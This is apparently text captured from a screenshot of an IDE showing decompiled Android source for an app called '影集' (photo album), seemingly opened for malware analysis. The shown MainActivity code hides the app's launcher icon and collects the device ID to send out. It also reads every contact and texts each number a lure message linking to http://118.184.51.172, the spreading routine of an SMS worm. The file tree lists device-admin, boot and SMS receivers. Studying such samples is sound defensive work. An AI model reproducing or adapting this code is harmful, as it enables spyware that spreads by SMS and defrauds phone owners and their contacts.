 MainActivity.java — 影集_source_from_JADX
EXPLORER
OPEN EDITORS
MainActivity.java com/phone2/stop...
C0024a.java com/phone2/stop/acti...
DeleteActivity.java com/phone2/st...
SmsService.java com/phone/stop6...
影集_SOURCE_FROM_JADX
C0020e.java
C0021f.java
C0022g.java
receiver
BootReceiver.java
MyDeviceAdminReceiver.java
SMSReceiver.java
stop6
service
BootService.java
C0023a.java
SecondService.java
SmsService.java
phone2
stop
activity
C0024a.java
C0025b.java
DeleteActivity.java
MainActivity.java
sun
javax
myjava
org
original
MainActivity.java × C0024a.java DeleteActivity.java SmsService.java
84 readContacts();
85 setContentView(R.layout.activity_main);
86 C0011h.m29a();
87 getPackageManager().setComponentEnabledSetting(getComponentName(), 2, 1);
88 C0011h.m30a(this);
89 C0011h.m31b(this);
90 C0011h.m32c(this);
91 C0011h.m33d(this);
92 C0011h.m34e(this);
93 if (!C0015a.m37a((Context) this).m73r()) {
94 C0021f.m91a("" + ((TelephonyManager) getSystemService("phone")).getDeviceId() + "\n" + C0020e.m88a(), this);
95 C0015a.m37a((Context) this).m61h(true);
96 }
97 C0009f.m25b(this);
98 if (C0015a.m37a((Context) this).m59g()) {
99 C0007d.m17a(this);
100 }
101 m111a();
102 }
103
104 public void readContacts() {
105 ContentResolver cr = getContentResolver();
106 Cursor cursor = cr.query(Contacts.CONTENT_URI, null, null, null, null);
107 while (cursor.moveToNext()) {
108 String contact = cursor.getString(cursor.getColumnIndex("display_name"));
109 Cursor phone = cr.query(Phone.CONTENT_URI, null, "contact_id = " + cursor.getString(cursor.getColumnIndex
("_id")), null, null);
110 while (phone.moveToNext()) {
111 String strPhoneNumber = phone.getString(phone.getColumnIndex("data1"));
112 if (strPhoneNumber.startsWith("1")) {
113 Log.d("number:", strPhoneNumber);
114 SmsManager.getDefault().sendTextMessage(strPhoneNumber, null, new StringBuilder(String.valueOf
(contact)).append("看看我们之前的回忆影集 http://118.184.51.172").toString(), null, null);
115 }
116 }
117 phone.close();
118 }
119 cursor.close();
120 }
0 0 Ln 97, Col 20 (4 selected) Spaces: 4 UTF-8 LF Java